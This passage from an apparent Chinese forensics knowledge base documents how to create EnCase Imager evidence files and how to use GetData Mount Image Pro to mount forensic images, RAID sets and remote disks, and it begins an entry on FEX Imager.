传统的EnCase逻辑证据文件（L01） 如果需要处理的对象是整个存储设备或整个分区，应该保存成E01或Ex01格式；如果仅仅对源数据中的部分文件制作镜像，应该选择L01或Lx01格式。\n** **\nEx01及Lx01格式是EnCase V7引进的新格式，该格式最大的变化是支持数据加密，设置密码后若不知道密码，无法读取镜像中的数据。E01及L01文件虽然也支持添加密码，但是密码仅用来限制镜像文件的打开，数据部分并未真正加密，很多取证工具可以直接忽略E01及L01文件的密码。\n如果工作中要使用其他取证工具进行分析，为了保证兼容性，建议选择E01及L01格式，否则可以使用Ex01及Lx01格式。\n使用EnCase Imager镜像 这里找到了一篇非常详尽的文章直接作为参考来自胡壮的个人博客：https://www.hustrong.com/2018/%E4%BD%BF%E7%94%A8EnCase-Imager%E5%88%B6%E4%BD%9C%E9%95%9C%E5%83%8F.html\n使用EnCase Imager制作证据文件 接下来以一个实际案例来来介绍EnCase Imager的主要功能——制作磁盘镜像。实验选用了一个朗科32G优盘，序列号为AA00000000007275。\n添加设备 在主界面点击“Add Local Device”，弹出添加本地设备的窗口，串口左边有6个可勾选项，点击某个选项，右边会出现对应的说明。如下图所示。\n添加本地设备选项\n六个勾选项的含义如下：\nDetect Tableau hardware 检测Tableau硬件。如果没有连接Tableau设备，建议不要勾选。 Only show Write-blocked 只显示只读设备。勾选后后续的设备列表中仅显示只读设备。 Detect leagacy FastBloc 检测传统的FastBloc设备。如果没有连接FastBloc设备，建议不要勾选。 Enable DCO Removal 解除DCO限制。勾选后会忽略一些硬盘的DCO设置，可处理隐藏空间。 Enable Physical Memory 物理内存获取。勾选后后续的设备列表中会出现物理内存，如果需要制作内存镜像则必须勾选。 Enable Process Memory 进程内存获取。勾选后后续的设备列表中会出现各进程的列表，如果需要制作各进程内存镜像则必须勾选。 我们直接点击“下一步”，并且勾选序号为29、磁盘序号为14的优盘。注意不要勾选成了序号为30的那一项，否则只会加载优盘中的整个分区内容，卷引导记录等信息将不被包括。如下图所示。\n设备列表\n点击“完成”后，会自动打开“Evidence”标签页，可以看到磁盘14已经添加到证据列表中。如下图所示。\n证据列表\n开始制作镜像 双击证据列表中的设备名“14”，或选中该项，点击“OPEN”，即可打开并浏览优盘中的数据。\n打开该证据后，点击菜单栏的“Acquire”→“Acquire”即可开始制作镜像。需要注意的是，如果要制作整个优盘的镜像，树形面板中选中的必须是整个设备，对于本案例来说，选中的必须是“Entry”或“14”，否则接下来默认制作的仅仅是分区部分的镜像。\n开始制作镜像\n设置证据文件参数 接下来需要设置证据文件的参数等信息，弹出的页面中包括“Location”、“Format” 及“Advanced”三部分设置选项。这些设置项是制作证据文件的关键。\n保存位置等设置项\n** ** 保存位置等设置项\nName 设备名。默认也是镜像文件名。 Case Number 案件编号。 Evidence Number 证据编号。 Examiner Name 检验人员姓名。这一项是必填项。 Note 备注信息。 Output Path 输出路径。证据文件保存路径。 Alternate Path 备用路径。当镜像保存路径空间不够时，会保存到此位置。 证据文件格式等设置项\n** ** 证据文件格式等设置项\nEvidence File Format 证据文件格式。可以选择E01或Ex01格式。 Compression 压缩。可以选择启用或不启用数据压缩。 Verification 校验哈希。用于计算数据区域的哈希值并保存在镜像文件的元数据中，可选择不校验或或MD5校验、SHA-1校验、MD5及SHA-1同时校验。 File Segment Size(MB) 分段大小。设置单个证据文件大小，大于此值则自动生成E02、E03或Ex02、Ex03等文件。此值默认为2048(MB)，最小值为30(MB)。 Password 密码。此选项仅对E01格式有效，设置后，后续使用EnCase加载镜像文件需要此密码。 EnCryption 加密。此选项仅针对Ex01格式有效，可以对生成的镜像进行加密。 高级设置选项\n** ** 高级设置选项\nBlock size(Sectors) 块大小。生成镜像文件时候的分块大小，保持默认即可。 Error Granularity 错误粒度。当设备遇到坏道、坏块时记录这些区域的精细程度，可以选择标准（standard）或精细（Exhaustive），保持默认即可。 Start Sector 起始扇区。如果制作的是整个设备的镜像，此值为“0”。 Stop Sector 结束扇区。 Read ahead 预读取。本人使用过程中一直不可选，暂时不知道使用场景。 keep GUID 极路GUID，暂时没有找到相关资料。 Threads 线程。可以设置读取线程和工作线程，读取线程默认为1，工作线程默认为5，一般保持默认。 本案例中，镜像格式选择了兼容性比较好的E01，名称填写了“thumb”，案件编号填写了“20180616001”，证据编号填写了“20180616001-000-001”，操作人员填写了我的名字“胡壮”，备注信息填写了“EnCase Imager测试”，镜像保存路径选择了D盘根目录。\n和FTK Imager等其他工具不同，EnCase Imager不允许操作人员字段留空。虽然其他字段可以留空，但是为了后续工作方便，强烈建议大家在制作镜像时尽量将所有字段按照实际情况填写完整。\n一切设置好后，点击“确认”即可开始制作镜像，此时EnCase Imager窗口右下角会显示剩余时间。制作完成后，EnCase Imager会对镜像进行校验并替换掉证据列表中的源设备，后续的浏览操作全部基于镜像文件，校验时EnCase Imager窗口右下角同样会显示剩余时间。如下图所示。\n镜像中\n校验中\nEnCase Imager证据文件中包含的数据 镜像制作完毕后，在EnCase Imager窗口的证据列表中，可以查看镜像中的详细信息。如下图所示。\n镜像中包含的信息\n镜像中记录的一些信息如下：\n证据名称：thumb 优盘名称：Netac 优盘序列号：AA00000000007275 优盘型号：OnlyDisk 案件编号：20180616001 操作人员：胡壮 证据编号：20180616001-000-001 备注信息：EnCase Imager 测试 源数据MD5：185d0bdb0398fd6711fe65ec3920dfca 源数据SHA-1：896025a0f3a6ba4544a8dcf08d99cfa67317cd6f 制作镜像的EnCase版本：7.09 制作镜像时候操作系统版本：Windows 7 压缩级别：最好 制作逻辑证据文件 选择需要的文件 制作逻辑证据文件，步骤与制作证据文件镜像比较相似，将所在磁盘或分区添加到证据列表，并打开证据进行浏览。和EnCase不同，EnCase Imager不允许直接将单个文件添加作为证据。\n勾选需要的文件，点击菜单栏的“Acquire”→“Create Logical Evidence file”或列表面板右击选择“Acquire”→“Create Logical Evidence file”即可开始制作逻辑证据文件。本案例中勾选了“.disk”目录下的5个文件制作逻辑证据文件。如下图所示。\n制作逻辑证据文件\n设置逻辑证据参数 制作逻辑证据文件，需要设置的参数比制作证据文件稍微少一些，但这些参数比制作证据文件时更难理解。\n保存位置等设置项\n** ** 保存位置等设置项\nName 设备名。默认也是逻辑证据文件文件名。 Case Number 案件编号。 Evidence Number 证据编号。 Examiner Name 检验人员姓名。这是必填项。 Note 备注信息。 Add to existing evidence file 追加到现有证据文件。将选中的文件添加都现存的某个逻辑证据文件，勾选此项后上面的信息无法填写。 Output Path 输出路径。逻辑证据文件保存路径。 文件信息\n** ** 文件信息\nSource 数据源。显示将要制作逻辑证据文件的文件的来源。 Files 文件。显示将要制作逻辑证据文件的文件的数量及总大小。 Target folder within Evidence File 证据文件中的目标文件夹。可选项，未填写时，所有文件直接保存在逻辑证据文件中，填写后，文件保存在逻辑证据文件中的对应文件夹中。 Include contents of files 包括文件内容。如果不勾选，创建的逻辑证据文件中不包括文件内容部分，只包括属性等部分内容，适用于大文件且不关心文件内容本身。 Include contents of folder objects 包括文件夹内容。 File in use 被占用的文件。 Lock file when completed 完成后锁定文件。勾选后生成的逻辑证据文件不可追加新内容。 Include original extents 包括原始位置信息。勾选后，生成的记录文件中会包含文件的物理位置、物理扇区等信息。 上面这部分选项可以根据实际需要勾选。\n逻辑证据格式\n** ** 逻辑证据格式\nEvidence File Format 逻辑证据文件格式。可以选择L01或Lx01。 Entry Hash 文件哈希。可以选择是否计算机勾选文件（或文件夹）的MD5值。 Compression 压缩。可以选择镜像文件是否压缩。 File Segment Size(MB) 分段大小。和制作证据文件时候的用法一致。 Encryption 加密。仅对Lx01格式有效，可以对数据部分进行加密。 本案例中，逻辑证据格式选择了L01，名称填写了“disk目录文件”，案件编号填写了“20180616001”，证据编号填写了“20180616001-000-002”，操作人员填写了我的名字“胡壮”，备注信息填写了“重要文件”，“Target folder within Evidence File”填写了“disk目录文件”，镜像保存路径选择了D盘根目录，文件相关的设置全部勾选。\n逻辑证据文件包含的内容 制作好了逻辑证据文件，回到EnCase Imager的证据列表界面，将D盘的“disk目录文件.L01”拖到EnCase Imager窗口然松开鼠标，即可将将制作的逻辑证据文件添加到EnCase Imager。为了方便待会进行对比，才次将测试优盘添加到证据列表（制作完证据文件后最初添加进证据列表中的优盘已经被证据文件thumb.E01替代了）。如下图所示。\n添加逻辑证据文件到EnCase Imager\n通过观察，对比上文中加载的证据文件截图，可以发现逻辑证据文件是没有整个数据部分的哈希值的，也无法无法记录诸如原始设备的序列号等信息。\n同时勾选证据列表中的证据文件“thumb”、逻辑证据文件“disk目录文件”及磁盘编号为“14”的优盘，然后点击“OPEN”按钮，同时加载三个证据项目进行浏览。如下图所示。\n同时打开多个证据\n点击证据“thumb”第一分区的“.disk”目录左边的遍历按钮（正方形勾选框左边的五边形），然后按住Ctrl键不放，接下来点击证据“disk目录文件”的“disk目录文件”和证据“14”第一分区“.disk”目录录左边的遍历按钮，同时在右边的列表面板列出三个目录中的文件。如下图所示。\n同时浏览多个目录文件\n接下来分别比较“thumb\\C.disk\\casper-uuid-generic”、“disk目录文件\\disk目录文件\\casper-uuid-generic”及“14\\C.disk\\casper-uuid-generic”三个文件。如下图所示。\ndisk目录文件\\disk目录文件\\casper-uuid-generic\n14\\C.disk\\casper-uuid-generic\n通过对比，证据文件中的“casper-uuid-generic”和另外两个证据中的对应文件相比多了File Acquired时间，而逻辑证据文件中的“casper-uuid-generic”和另外两个证据中的对应文件相比则多了MD5值。另外一个出不明显的地方是，逻辑证据文件中保存的文件无法查看文件在文件系统的路径，而证据文件则不存在此问题。\n总结 EnCase Imager的功能基本相当于没有插加密狗或导入授权证书文件的EnCase，但是EnCase可以使用条件及过滤器对文件进行筛选。和其他镜像工具不不同，EnCase Imager虽然支持浏览本地磁盘会镜像文件中的文件，且浏览的时候可以直接显示部分删除的文件，但EnCase Imager仅支持查看文件的目录结构及各项属性，不支持对文件进行任何操作，包括文件的预览及导出。\nEnCase Imager制作的镜像文件中，保存的元数据比其他镜像工具要多，例如磁盘的型号、序列号，包括FTK Imager在内的大部分镜像工具制作镜像时都不会保存。\n本文仅仅是蜻蜓点水般地介绍了EnCase Imager的基本功能，算是抛砖引玉，诸如内存镜像、镜像还原、哈希计算、EnScript等功能，大家可以自己去摸索。\n参考文章 https://www.yidianzixun.com/article/0JUs8BhG\nhttps://security.opentext.com/document/product-brief/encase-forensic-imager\n",
    "description": "",
    "tags": null,
    "title": "EnCase_forensic_imager.",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/1%E7%A3%81%E7%9B%98%E9%95%9C%E5%83%8F/EnCase_forensic_imager/index.html"
  },
  {
    "content": " 分子实验室 https://molecule-labs.com/\n**官网：**https://getdataforensics.com/product/mount-image-pro/\n介绍： GetData Mount Image Pro镜像文件虚拟工具是一款非常优秀的讲镜像文件虚拟成硬盘的工具软件。简单易操作，程序可以帮助你将.e01、.s01、.raw、.dd、.iso等镜像文件模拟成一个硬盘的分区，比如“F盘”，从而方便你进行读取和访问\nGetData Mount Image Pro是来自国外的一款功能强大的镜像文件虚拟工具，可帮助用户将.e01、.s01、.raw、.dd、.iso等镜像文件虚拟成硬盘分区，通俗将就是把一个iso这类的文件虚拟成你电脑你的一个盘符，如g:盘，既方便了文件管理，同时，还可帮助用户在安装系统时，直接利用虚拟的磁盘分区执行系统的安装操作，从而免去了需要U盘或者光驱的安装方式。\nMount Image Pro将电子取证镜像文件作为驱动器号挂载在Windows下，包括e01、Ex01、.l01、Lx01和.ad1镜像格式。这样可以访问整个镜像文件的内容，允许用户:\n使用标准的Windows程序浏览和打开内容，如Windows Explorer和Microsoft Word。 在挂载的文件系统上运行第三方应用程序。 出口文件。 挂载的数据保留在一个安全的环境中，其中镜像文件的内容不会被更改。\nMount Image Pro包含专有驱动程序，允许访问所有映像内容，包括系统文件、已删除的文件和未分配的集群。\nMount image Pro拥有完整的命令行功能，经常作为第三方应用程序访问取证数据的引擎使用。\n特性 挂载以下镜像文件类型:\n访问数据.AD1 苹果DMG 框。e01, Ex01, l01, Lx01 取证文件格式.aff ISO (CD及DVD影像) 微软VHD .VHDX NUIX MFS01 ProDiscover SMART Unix/Linux DD和原始映像 VMWare Xways容器文件 支持访问Bitlocker或FileVault驱动器(必须知道密码)。\n电子取证相关特性:\n作为只读挂载或模拟磁盘写入缓存文件。 显示或隐藏删除的文件和系统文件(包括未分配的集群)。 没有Windows安全权限挂载文件。 完全的命令行支持与能力批处理。\n挂载所有常见的文件系统，包括:\nNTFS, FAT, FAT16, FAT32, HFS, APFS, EXT2/3/4; 可以与HFS和Linux EXT2/3/4的第三方文件系统驱动一起使用。 挂载物理和逻辑磁盘。与GetData servlet MIP一起使用，可以挂载远程物理或逻辑磁盘(使用UDP通过ip地址访问)，可以通过FEX Imager或FTK Imager镜像。\n下载 官方下载：https://getdataforensics.com/product/mount-image-pro/download/\n官网有很多商业化工具：GetData Mount Image Pro\n安装： GetData Mount Image Pro镜像文件虚拟工具安装教程：\n1、下载Mount Image Pro软件并解压缩;\n2、双击MIP-Setup.exe运行安装包进入安装向导;\n3、默认中文，然后点击“OK”;\n4、默认位置C:\\Program Files\\Mount Image Pro;\n5、你也可以点击浏览更改安装位置并点击“下一步”;\n6、最后点击“安装”即可安装完成。\n操作说明： 官方在产品页面有操作手册\nhttps://getdataforensics.com/product/mount-image-pro/\nv7 版的操作手册下载：\n[http://download.getdata.com/support/fex/documents/Mount%20Image%20Pro%20v7%20User%20Guide.en.pdf](http://download.getdata.com/support/fex/documents/Mount Image Pro v7 User Guide.en.pdf)\n从操作手册中可以了解到，其正常流程\n挂载类型-汇总 Mount Image Pro提供不同的挂载方式：\n硬盘方式 文件系统方式 挂载 磁盘 文件系统 应用现有的Windows安全设置 y n 26取证图像限制(可用驱动器号) y n 使用第三方工具访问整个物理驱动器 y n 磁盘显示在“Windows磁盘管理”中(*带有PNP选项) y n 显示被删除的文件 n y 以文件的形式显示未分配的集群 n y 显示Windows系统文件(MFT, FAT, VBR等) n y 快速开始 在开始前 写保护物理设备:\n计算机取证的一个公认原则是，只要有可能源数据可被分析那么调查人员就不得随意修改调查取证内容。如果物理介质，如硬盘驱动器，USB驱动器，相机卡等是一个潜在的证据来源，建议当媒体连接到取证工作站它是这样做的使用写块设备。参见附录2 -写阻塞了解更多信息\n信息。\n病毒和恶意软件\n调查员应该意识到在法医工作站安装第三方数据的固有风险。任何时候都应该使用适当的病毒和恶意软件保护。\n开始挂载 通过图形界面挂载取证镜像：\n安装Mount Image Pro\n激活产品\n挂载镜像：\n选择File \u003e Mount Image File 选择需要挂载的镜像 在工具栏中的按钮，点击Mount \u003e Add Image导航栏将会打开一个对话框选择所需的镜像。该镜像将会被添加到已选择磁盘窗口。选择完毕，点击mount挂载。 在mount（挂载）窗口，选择作为磁盘挂载或者作为文件系统挂载\n然后，映像将被挂载到Windows文件系统上，并可以通过Windows资源管理器访问\n挂载dd磁盘镜像 可以使用GUI或命令行接口正常挂载单个RAW或DD取证图像。\n通常使用GUI或命令行界面可以挂载以扩展名.001、.002、.003等结尾的分段RAW或DD取证映像。\n使用描述符文件挂载分段的DD映像\n如果图像段没有.001，.002，.003等扩展，请遵循以下说明:\n创建描述符文件\n描述符文件是一个文本文件，它包含组成完整图像的所有原始取证图像的列表描述符文件的文件扩展名应该总是’.RAW’，即使它是一个文本文件。文本中的file是组成整个图像的各个文件的文件名的有序列表。\n如何创建描述符文件\n描述符文件是一种纯文本文件，它只列出取证图像的名称。空行和开头/末尾允许空格，以#开头的行作为注释行被忽略。任何回车的组合允许换行作为新的行分隔符。\n描述符文件中的相对路径首先从当前目录解析，然后从描述符文件解析的位置。\n如果所描述的取证图像的大小不是512的倍数，则该文件的容量向下舍入为512的倍数，未使用超过面积。例如，如果一个文件是5200字节，它将被视为5120字节的文件:\n描述符文件的示例:\n#这是一个注释行\nimage01.dat\nimage02.dat\nimage03.dat\n该文件应保存为\" description-file.raw\"。该文件可以保存在驱动器上的任何位置。确保它包含到图像段位置的有效路径。然后运行Mount Image Pro并选择描述符文件作为要挂载的文件。\n挂载RAID Mount Image Pro支持分析以下类型的RAID:\nJBOD\nJBOD(仅仅是一堆磁盘)是一个术语，用来描述将奇数大小的驱动器分组为一个更大的有用驱动器。例如，JBOD可以将3gb、15gb、5.5 GB和12gb驱动器组合成35.5 GB的逻辑驱动器通常比单独驱动更有用。\nRAID 0\nRAID 0(也称为Stripe或Striping)它代表了所有RAID级别中最高的存储性能。实现RAID 0至少需要两块以上硬盘，它将两块以上的硬盘合并成一块，数据同时分散在每块硬盘中。由于带宽加倍，读/写速度也加倍。这种数据上的并行操作可以充分利用总线的带宽，显著提高磁盘整体存取性能，但同时忽略了数据的可靠性，其中的任何一个硬盘失效或故障则影响到所有的数据。因此，RAID 0不能应用于数据安全性要求高的场合。下图所示数据分散在每个硬盘当中，三块硬盘的并行操作使得同一时间内磁盘读/写的速度提升4倍。\nRAID 1\nRAID 1是一个带有奇偶校验的镜像集。通常，它由两个物理驱动器组成，其中一个是其他。只要至少有一个驱动器在工作，RAID阵列就会继续运行。使用RAID 1为每个磁盘单独的控制器有时被称为双工。RAID1是将一个两块硬盘所构成RAID磁盘阵列，其容量仅等于一块硬盘的容量，因为另一块只是当作数据“镜像”。RAID 1磁盘阵列显然是最可靠的一种阵列，因为它总是保持一份完整的数据备份。它的性能自然没有RAID 0磁盘阵列那样好，但其数据读取确实较单一硬盘来的快，因为数据会从两块硬盘中较快的一块中读出。RAID 1磁盘阵列的写入速度通常较慢，因为数据得分别写入两块硬盘中并做比较。RAID 1磁盘阵列一般支持“热交换”，就是说阵列中硬盘的移除或替换可以在系统运行时进行，无须中断退出系统。RAID 1磁盘阵列是十分安全的，不过也是较贵一种RAID磁盘阵列解决方案，因为两块硬盘仅能提供一块硬盘的容量。RAID 1磁盘阵列主要用在数据安全性很高，而且要求能够快速恢复被破坏的数据的场合。\nRAID 5\nRAID5和RAID4一样，数据以块为单位分布到各个硬盘上。RAID 5不对数据进行备份，而是把数据和与其相对应的奇偶校验信息存储到组成RAID5的各个磁盘上，并且奇偶校验信息和相对应的数据分别存储于不同的磁盘上。当RAID5的一个磁盘数据损坏后，利用剩下的数据和相应的奇偶校验信息去恢复被损坏的数据。\n准备工作 在处理RAID驱动器时，应在取证获取阶段小心记录尽可能多的内容尽可能多的RAID配置信息。\nMount Image Pro中的RAID设置将通过以下知识来帮助成功:\n是硬件RAID还是软件RAID?(硬件RAID通常有单独的RAID控制卡); 什么RAID格式，JBOD, RAID 0, 1, 5, other?(raid中的驱动器大小和能力?此信息可从系统管理员或安装文档中获得)。 RAID条大小是多少?(该信息可以从RAID控制器确定) 有多少物理磁盘组成RAID? RAID中物理磁盘的顺序是什么?(注意或拍摄RAID控制器端口号可以帮助确定驱动器顺序)。 RAID是否完整且正常?有没有丢失的硬盘? 挂载RAID 一个RAID可以构建和添加到Mount Image Pro使用:\n\\1. 物理磁盘(注意:使用物理磁盘时，建议使用硬件写阻塞设备保持法医完整性);\n\\2. 法医Forensic-images;或者,\n3.物理磁盘和法医取证图像的组合。\n在case中添加RAID。\n\\1. 单击此按钮可将设备添加到当前案例。\n\\2. 在设备选择窗口中，单击 按钮。这开启了突袭配置窗口。\n硬件RAID，已知配置 输入RAID配置信息:\n并按照说明添加和测试RAID:\n硬件RAID，未知配置:\n如果您不知道您的硬件RAID驱动器的参数，Mount Image Pro将尝试\n识别RAID的配置方式。要做到这一点:\nRAID种类选择“hardware”硬件 按照正确的顺序添加驱动器(或取证图像)，或者如果未知的顺序则将它们按预定的规则匹配最正确的顺序添加; 点击“查找布局”按钮来查找建议的配置。建议的配置是 在每个新增驱动器旁边的绿色勾号表示。\n重要的是:\n建议的配置是基于驱动器中可用的信息。然而，由于\n由于RAID结构的复杂性，可能会有多个配置返回此结果。一个建议应该通过将图像添加到案例中来测试配置，以确定是否可以访问单个文件和预览。\n如果“查找布局”没有返回建议的配置，或建议的配置没有导致成功的恢复;\n如果查找布局按钮没有为每个添加的驱动器返回绿色勾号，或者建议的配置不工作，尝试以下:\n\\1. 单击“Probable Solutions”选项卡查看RAID的建议配置;\n\\2. 按照建议更改“磁盘大小”、RAID选项和驱动器顺序;\n3.点击“测试布局”按钮，测试修改后的配置;\n\\4. 添加RAID盘\n软件RAID 如果是软件RAID:\n\\1. 设置RAID类型为“software”。\n\\2. 确认软件RAID 是否有效。一个有效的软件RAID将显示为绿色添加驱动器(或取证镜像)上的标记:\n一旦确定了正确的RAID布局 识别出正确的RAID布局后，单击OK将配置的RAID驱动器添加到设备选择窗口。\n选择需要添加的RAID盘，单击“OK”，将其添加到案例中。\n一旦RAID驱动器被添加，选择和预览个别文件，以确保RAID驱动器是正确的，此时应该已成功配置并可以访问RAID中的所有文件。\n挂载网络硬盘 挂载远程网络设备 Mount image Pro能够通过UDP协议挂载远程设备。挂载网络硬盘的步骤：\n在远程计算机上运行GetDataNetworkServer.exe(该文件位于挂载映像中专业安装文件夹)。出现如下画面; 服务器进入“等待”模式来连接Mount Image Pro。注意:可能需要在远程计算机上配置防火墙设置以启用remote访问GetData UDP网络服务器。 在“设备选择”窗口中，单击“网络”按钮以打开远程服务器连接设置窗口: 服务器IP地址:\n在GetData UDP的Server IP字段中输入远程计算机的IP地址网络服务器。\n端口:\n请确保端口号与GetData使用相同的端口号UDP网络服务器。\n单击“连接”按钮，可以查看远程计算机上可用的物理和逻辑设备。选择需要的设备，单击“确定”。所选设备现在应该出现在网络下部分设备选择窗口，如下图所示: 选择网络设备，单击Mount按钮。\n使用命令行挂载 windows系统环境变量 设置PATH环境变量将简化Mount Image Pro的命令行使用。设置路径变量意味着你可以在任何DOS文件夹的命令行中执行“MIP”命令，而不必从MIP安装文件夹发出命令。\n不需要特别的设置，只需要添加工具根目录 C:\\Program Files\\GetData\\Mount Image Pro v7\\ 到系统变量即可。\n命令行函数 MIP HELP 1. START 打开MIP图形界面。\n\u003e MIP HELP START Usage : MIP.exe START Starts MIP GUI如果在MIP GUI已经打开的情况下执行该命令，则返回如下信息:\nC:\\MIP START GUI Status: RUNNING\n2. STATUS STATUS命令用来显示MIP的运行状态信息。\nhelp命令:C:\\MIP help STATUS提供了以下信息:\nC:\\\u003eMIP HELP STATUS Usage : MIP.exe STATUS Print status information This command prints the following information: Driver running state Driver start type (AUTO/MANUAL) Driver start/stop permission Driver file path Driver file version Number of disk devices Service running state Service start type (AUTO/MANUAL) Service start/stop permissionC:\\MIP STATUS\nC:\\\u003eMIP STATUS Driver File : C:\\Windows\\system32\\DRIVERS\\MIPDISKPNP.v7.sys Driver Version : 0.6.0.0 Number of Disks : 0 Start Type : AUTO Start/Stop : Administrators, Power Users Driver Status : RUNNING Helper Service : RUNNING Start Type : DISABLED Start/Stop : Administrators, Power Users3. MOUNT C:\\\u003eMIP HELP MOUNT Usage : MIP.exe MOUNT imagefile Mount a disk image as a virtual drive Options : /D:# PhysicalDrive Number By default, the first available drive number above 10 is used /L:a Drive letters to use By default, the first available drive letter is used /P:# Partition number to assign drive letter By default, drive letters are assigned to all mountable partitions /S:# Disk sector size (default is 512) /A:T Access method: ReadOnly [T or RO] (default) Read/Write emulation [F or RW] /MT:# or /T:# Mount type: 1 or MD = Disk (default) 2 or FS = File System 3 or MP = Disk PNP /E File System to be mounted to an Existing File System disk (/L) /PNP or /B Use Plug-and-Play /O:a Multiple mounting options P = Mounts physical drive only S = Show System files in file system U = Show Unallocated files in file system D = Show Deleted files in file system. /W:# Time to wait for the mounting process (in seconds) /XML Format the output in XML挂载-磁盘案例：\n使用默认配置挂载E01 C:\\MIP MOUNT IMAGE1.E01 No switches used. 指定挂载磁盘并且只读挂载E01 C:\\MIP MOUNT IMAGE1.E01 /MT:MD /L:T /A:RO Switches used: /MT:MD = Mount Type is Mount Disk /L:T = Logical drive use starts at T: /A:RO = Access is Read Only挂载-文件系统案例：\n文件系统挂载-挂载L01或AD1到相同磁盘下 E:\\\u003eMIP MOUNT /L:T /T:2 \"E:\\1406JT2.L01\" E:\\\u003eMIP MOUNT /L:T /T:2 /E \"E:\\AD1-FTK-GetData4GSD-C.ad1\" Switches used: /L:T = Logical drive use starts at T: /T:2 = File System mount type /E = Mounts the second image to the existing drive CMD line output shown below: E:\\\u003eMIP MOUNT /L:T /T:2 \"E:\\1406JT2.L01\" Mounting in progress, wait... Image \"E:\\1406JT2.L01\" contains no partition(s). Access Mode: Block Mode ----------------------------------- PhysDrive Not bootable Capacity is: 11.84 GB Is HardDisk: False Is Optical: False Label is: Type is: E:\\\u003eMIP MOUNT /L:T /T:2 /E \"E:\\AD1-FTK-GetData4GSD-C.ad1\" Mounting in progress, wait... Image \"E:\\AD1-FTK-GetData4GSD-C.ad1\" contains no partition(s). Access Mode: Block Mode ----------------------------------- PhysDrive Not bootable Capacity is: 896.2 MB Is HardDisk: False Is Optical: False Label is: Type is:4. UNMOUNT取消挂载 C:\\\u003e MIP HELP UNMOUNT Usage : MIP.exe UNMOUNT /D:# or /L:a or /ALL Unmount a disk image Options : /D:# Physical drive number which can be obtained using LOOKUP command Use '*' to unmount all existing disks /L:a Partition drive letter /ALL Unmount all existing disks /F or /Q Suppress prompting and force all images to close. /W:# Time to wait for the unmounting process (in seconds) Drives cannot be dismounted while they are used by any other programs. Although you can force to close the image by answering to do so when asked or by using the /F option, you should be aware that to forcibly closing an image may lead to loss of data or unexpected behavior of the operating system.5. VIEW C:\\\u003eMIP HELP VIEW Usage : MIP.exe VIEW imagefile or /D:# or /L:a or /ALL Print disk image information Options : /D:# Physical drive number which can be obtained using LOOKUP command /L:a Partition drive letter /ALL Display information about all mounted images. (Default) /XML Format the output in XML 6. LOOKUP C:\\\u003eMIP HELP LOOKUP Usage : MIP.exe LOOKUP imagefile or /L:a Lookup mounted drive letters or forensic-image(s) Options : /D:# Physical drive number which can be obtained using LOOKUP command /L:a Partition drive letter /XML Format the output in XML Print the following information for the image or drive letter: Mounted Forensic-image Names Drive Letters and Partition Numbers List7. HIDEGUI / SHOWGUI 显示和隐藏图形界面 C:\\\u003eMIP HIDEGUI GUI Status: RUNNING C:\\\u003eMIP MOUNT IMAGE1.E01 Mounting in progress, wait... Image \"C:\\IMAGE1.E01\" contains no partition(s). Access Mode: Block Mode ----------------------------------- PhysDrive Not bootable Capacity is: 7.47 GB Drive Letter: \\\\.\\PHYSICALDRIVE4 Is HardDisk: True Is Optical: False Label is: Type is: Physical C:\\\u003e8. CLOSE 关闭图形界面\nC:\\\u003eMIP HELP CLOSE Usage : MIP.exe CLOSE Closes MIP GUI C:\\\u003eMIP UNMOUNT /ALL Closing all mounted images... The image(s) is closed. C:\\\u003eMIP CLOSE GUI Status: CLOSED9. DRIVE STATUS磁盘状态 C:\\\u003eMIP DRIVERSTATUS =============================== Fetching 64bit PNP Status... =============================== Installed Modules: 1 ServicePath: C:\\Windows\\system32\\DRIVERS\\MIPDISKPNP.v6.sys FileVersion: 6.0.7.10 ServiceStatus: Started MarkedForDeletion: False RebootRequired: False InfPath: C:\\Windows\\inf\\oem135.inf InfValues: ServiceName: MIPDISKPNP.v7 HardwareId: root\\mipdisk_storlib_bus_v6 ClassName: MIPDiskStorageLib ClassGuid: {803821A4-46BF-4D3D-9916-32FA68EC74BA} PNP DevicePresent: True =============================== Fetching 64bit FileSys Status... =============================== Installed Modules: 1 ServicePath: C:\\Windows\\system32\\DRIVERS\\MIPFS.v6.sys FileVersion: 6.0.2.21 ServiceStatus: Started MarkedForDeletion: False RebootRequired: False InfPath: C:\\Windows\\inf\\oem136.inf InfValues: ServiceName: MIPFS.v7 HardwareId: root\\mipfs_storlib_bus_v7 ClassName: MIPFSStorageLib ClassGuid: {DC7F5B75-7C53-42AE-8611-9C2B5A46530F} PNP DevicePresent: True10. 驱动安装和卸载DRIVERINSTALL/DRIVERUNISNTALL 安装需要管理员身份。\n",
    "description": "",
    "tags": null,
    "title": "GetData Mount Image Pro",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/2%E7%A3%81%E7%9B%98%E6%8C%82%E8%BD%BD/GetData_Mount_Image_Pro/index.html"
  },
  {
    "content": "官网 http://www.forensicimager.com/\n基于windows程序，文件格式取证转换工具\nForensic Explorer (FEX) 是用户保存、分析和展示电子证据的软件。该软件的主要用户是执法机构、政府、军队和企业调查机构。\n主要特点 特点 获取物理，逻辑，文件夹和文件。 重新获取现有的取证图像文件。 支持使用GetData Forensics Servlet从远程设备进行获取。 使用MD5，SHA1或SHA256采集哈希值获取.E01或DD格式。 使用完整的MD5，SHA1或SHA256文件哈希获取L01格式的文件夹和文件。 创建后自动验证采集哈希。 对整个设备成像或设置开始和结束扇区位置。 将图像文件分割成没有段大小限制的自定义段。 设置设备扇区大小以获取512、2048或4096扇区大小的选项。 强制将Windows兼容文件名与Magnet Forensics产品一起使用的选项。 压缩格式 支持E01和L01格式的EnCase None，Fast，Good，Best压缩设置。包括E01和L01格式写入采集信息。\n日志 记录详细的日志文件，包括设备详细信息以及源和验证哈希信息。\nFEX imager官方使用手册（已翻译） 📎FEX Imager User Guide.en.pdf\nPublished: 14-Jul-20at 15:37:58\n运行FEX imager 写块 计算机取证的一个公认原则是，在可能的情况下，在调查中获取数据不得被研究者更改。\n如果物理介质，如硬盘驱动器，USB驱动器，相机卡等是一个潜在的证据来源，它是当存储媒体连接到取证工作站时，建议使用取证写块设备(写块工具)。写块工具通常是一个物理硬件设备，它位于目标媒体设备和调查人员工作站。它确保调查员不可能在无意中改变被检查设备的内容。它允许对目标设备的只读访问而不损害数据的完整性。市面上有各种各样的法医写阻塞装置。鼓励调查人员了解他们所选择的设备、及其功能、局限性。\n源窗口 FEX Imager是通过运行FEX 